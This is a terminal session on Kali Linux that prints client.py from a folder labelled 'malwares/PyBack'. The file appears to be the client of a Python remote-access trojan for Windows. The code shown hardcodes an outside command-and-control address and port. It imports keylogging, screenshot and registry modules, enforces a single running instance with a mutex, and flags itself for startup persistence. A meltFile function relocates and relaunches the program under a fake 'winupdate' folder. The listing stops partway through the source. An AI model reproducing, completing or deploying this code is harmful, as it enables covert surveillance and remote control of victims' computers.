 ┌──(kali㉿kali)-[/etc/usb/malwares]
└─$ find . -name "client.py"
./PyBack/src/client.py
┌──(kali㉿kali)-[/etc/usb/malwares]
└─$ cd ./PyBack/src/
┌──(kali㉿kali)-[/etc/usb/malwares/PyBack/src]
└─$ ls
archive build client.py client.spec dist __pycache__ server.py setup.py
┌──(kali㉿kali)-[/etc/usb/malwares/PyBack/src]
└─$ cat client.py
import socket, os, sys, platform, time, ctypes, subprocess, pyscreeze, threading, pynput.keyboard, wmi, json
import win32api, winerror, win32event
from shutil import copyfile
from winreg import *
from io import StringIO, BytesIO
from cryptography.fernet import Fernet
strHost = "5.35.128.12"
# strHost = socket.gethostbyname("")
intPort = 3000
strPath = os.path.realpath(sys.argv[0])  # get file path
TMP = os.environ["TEMP"]  # get temp path
APPDATA = os.environ["APPDATA"]
intBuff = 1024
blnMeltFile = True
blnAddToStartup = True
# function to prevent multiple instances
mutex = win32event.CreateMutex(None, 1, "PA_mutex_xp4")
if win32api.GetLastError() == winerror.ERROR_ALREADY_EXISTS:
    mutex = None
    sys.exit(0)
# function to move file to tmp dir and relaunch
def meltFile():
    winupdate = os.path.join(TMP, "winupdate")
    # ignore if the path is in appdata as well
    if not (os.getcwd() == winupdate) and not (os.getcwd() == APPDATA):
        # if folder already exists
        try:
            os.mkdir(winupdate)
        except:
            pass
        strNewFile = os.path.join(winupdate, os.path.basename(sys.argv[0]))
        strCommand = f"timeout 2 & move /y {os.path.realpath(sys.argv[0])} {strNewFile} & cd /d {winupdate}\\ & {strNewFile}"
        subprocess.Popen(strCommand, shell=True)
        sys.exit(0)